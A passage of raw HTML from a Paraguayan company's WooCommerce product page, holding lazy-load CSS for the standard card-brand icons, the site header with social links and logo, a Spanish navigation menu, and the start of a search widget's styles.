url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"809fc398-eb66-413c-8d31-87c0c93b6a1d","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-fd82bf46-3657-48c9-abea-0e08ff9b3b5e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"fd82bf46-3657-48c9-abea-0e08ff9b3b5e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a1e6db20-0ae6-4b60-b54a-0e59eb6840e5: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"a1e6db20-0ae6-4b60-b54a-0e59eb6840e5","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-59eb45d6-3699-45a8-beff-cd7f5dfdd8f9: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"59eb45d6-3699-45a8-beff-cd7f5dfdd8f9","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-4e6c5cfe-000e-482e-9e3b-e18a027f4ce8: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"4e6c5cfe-000e-482e-9e3b-e18a027f4ce8","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-4eba244c-4933-4bf6-88e3-b13d73c3fce2: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"4eba244c-4933-4bf6-88e3-b13d73c3fce2","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-09c6aab1-40dc-46cd-8e88-0ba6ab892709: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"09c6aab1-40dc-46cd-8e88-0ba6ab892709","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-0d939b62-7fa1-459c-86f0-5885876f4903: url('https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png');}","hash":"0d939b62-7fa1-459c-86f0-5885876f4903","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-7b9e0555-72e5-494e-a23d-589220338084: url('https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"7b9e0555-72e5-494e-a23d-589220338084","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>
<body class="wp-singular product-template-default single single-product postid-5014 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mannah-theme theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-1919 elementor-page-5438">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="2042" class="elementor elementor-2042 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f4581bb e-flex e-con-boxed e-con e-parent" data-id="f4581bb" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6950276 elementor-shape-circle e-grid-align-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="6950276" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-38cf2fb" href="https://www.facebook.com/MannahSRL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94664b8" href="https://www.instagram.com/mannahsrl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f7f99e6" href="https://wa.me/59561501110" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f11692a e-flex e-con-boxed e-con e-parent" data-id="f11692a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1bb6a1f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bb6a1f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="300" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20149'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" /><noscript><img width="300" height="149" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" class="attachment-medium size-medium wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFFF2" class="elementor-element elementor-element-9a7adb2 e-flex e-con-boxed e-con e-parent" data-id="9a7adb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa716bf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fa716bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item" tabindex="-1">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item" tabindex="-1">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-63f6c2e elementor-widget__width-auto dce_masking-none ob-has-background-overlay elementor-widget elementor-widget-image" data-id="63f6c2e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:90,&quot;end&quot;:90}},&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
																<a href="https://mannah.com.py">
							<img width="800" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2040" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" /><noscript><img width="800" height="429" src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" class="attachment-large size-large wp-image-2040" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				<div class="elementor-element elementor-element-dcb52a7 elementor-widget__width-inherit elementor-widget-tablet__width-initial ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="dcb52a7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
